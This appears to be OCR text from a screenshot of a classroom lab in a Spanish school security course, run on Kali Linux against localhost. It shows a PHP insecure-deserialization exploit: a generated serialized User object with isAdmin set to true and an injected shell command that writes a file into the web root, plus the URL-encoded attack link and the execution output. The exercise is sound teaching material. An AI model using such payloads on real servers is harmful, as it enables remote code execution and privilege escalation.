 IES Valle del Je
Log in to the s
Generador de Obj
Explotación y
localhost/Mostrar
Generador de O
Recibidos (2.5
IES Valle del Je
PPS: Unidad 3
localhost/explotarGenerarObjeto1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter https://github.com/Ac... Exploit-DB Google Hacking DB OffSec
Generar objeto serializado con código ejecutable
Nombre de usuario: Raul
¿Administrador? Sí
Comando a ejecutar (ej: whoami):
echo "servidor hackeado" > /var/www/html/servidorhackeado.tmp
Generar
Objeto serializado:
O:4:"User":3:{s:8:"username";s:4:"Raul";s:7:"isAdmin";b:1;s:3:"cmd";s:61:"echo
"servidor hackeado" > /var/www/html/servidorhackeado.tmp";}
Enlace para probar:
MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22Raul%22%3Bs%3A7%3A%22isAdmin%22%3
%22servidor+hackeado%22+%3E+%2Fvar%2Fwww%2Fhtml%2Fservidorhackeado.tmp%22%3B%7D
Ejecutando comando: echo "servidor hackeado" > /var/www/html/servidorhackeado.tmp